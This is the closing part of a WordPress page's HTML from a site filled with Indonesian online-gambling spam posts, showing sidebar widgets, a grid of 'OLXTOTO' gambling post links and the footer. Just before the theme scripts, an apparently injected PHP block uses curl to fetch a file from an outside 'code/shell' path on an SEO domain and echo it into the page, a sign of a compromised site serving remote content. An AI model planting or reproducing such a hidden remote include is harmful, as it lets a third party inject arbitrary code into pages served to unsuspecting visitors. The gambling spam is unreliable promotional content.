<li><a class="wp-block-latest-posts__post-title" href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terhebat-sangat-terkenal-yang-banyak-digemari-gunung-tabur/">OLXTOTO Rujukan Permainan Judi Online Terhebat Sangat Terkenal yang Banyak Digemari Gunung Tabur</a></li>
</ul></div></div><div id="block-4" class="widget covernews-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div><div id="block-5" class="widget covernews-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://domaljevac.net/2022/12/'>December 2022</a></li>
</ul></div></div><div id="block-6" class="widget covernews-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://domaljevac.net/category/game-judi-online/">Game Judi Online</a>
</li>
</ul></div></div></aside><!-- #secondary -->
            </div>

</div>

<div class="af-main-banner-latest-posts grid-layout">
  <div class="container">
    <div class="row">
      <div class="widget-title-section">
            <h2 class="widget-title header-after1">
      <span class="header-after ">
                You may have missed      </span>
    </h2>

      </div>
      <div class="row">
                    <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/"
                        aria-label="OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Terkenal yang Banyak Disukai Cigedug">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/">
                      OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Terkenal yang Banyak Disukai Cigedug                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/"
                        aria-label="OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Ternama yang Banyak Disenangi Jati Uwung">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/">
                      OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Ternama yang Banyak Disenangi Jati Uwung                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/"
                        aria-label="OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Kendari">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/">
                      OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Kendari                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-referensi-games-judi-online-terhebat-paling-termashyur-yang-banyak-disukai-tikung/"
                        aria-label="OLXTOTO Referensi Games Judi Online Terhebat Paling Termashyur yang Banyak Disukai Tikung">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-referensi-games-judi-online-terhebat-paling-termashyur-yang-banyak-disukai-tikung/">
                      OLXTOTO Referensi Games Judi Online Terhebat Paling Termashyur yang Banyak Disukai Tikung                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-referensi-games-judi-online-terhebat-paling-termashyur-yang-banyak-disukai-tikung/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terhebat-sangat-terkenal-yang-banyak-digemari-gunung-tabur/"
                        aria-label="OLXTOTO Rujukan Permainan Judi Online Terhebat Sangat Terkenal yang Banyak Digemari Gunung Tabur">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terhebat-sangat-terkenal-yang-banyak-digemari-gunung-tabur/">
                      OLXTOTO Rujukan Permainan Judi Online Terhebat Sangat Terkenal yang Banyak Digemari Gunung Tabur                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terhebat-sangat-terkenal-yang-banyak-digemari-gunung-tabur/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                        </div>
    </div>
  </div>
</div>
<footer class="site-footer">
        
                <div class="site-info">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                                                                Copyright &copy; All rights reserved.                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/covernews/">CoverNews</a> by AF themes.                                    </div>
            </div>
        </div>
    </div>
</footer>
</div>
<a id="scroll-up" class="secondary-color">
    <i class="fa fa-angle-up"></i>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsback/*","/wp-content/themes/covernews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://domaljevac.net/wp-content/themes/covernews/js/navigation.js?ver=1.0.3" id="covernews-navigation-js"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-content/themes/covernews/js/skip-link-focus-fix.js?ver=1.0.3" id="covernews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-content/themes/covernews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=1.0.3" id="matchheight-js"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-content/themes/covernews/assets/fixed-header-script.js?ver=1.0.3" id="covernews-fixed-header-script-js"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-content/themes/covernews/assets/script.js?ver=1.0.3" id="covernews-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://domaljevac.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://domaljevac.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ecc86e2ac6484977a179a884e7a9de13","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-26 03:44:41 -->